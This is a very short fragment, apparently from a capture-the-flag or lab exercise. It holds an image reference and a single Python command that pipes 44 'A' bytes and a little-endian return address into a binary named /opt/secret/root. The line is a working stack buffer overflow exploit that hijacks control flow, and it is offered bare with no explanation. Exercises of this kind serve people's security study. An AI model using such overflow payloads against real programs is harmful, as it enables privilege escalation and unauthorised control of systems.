 python -c 'print "A"*44 + "\xcb\x84\x04\x08"' | /opt/secret/root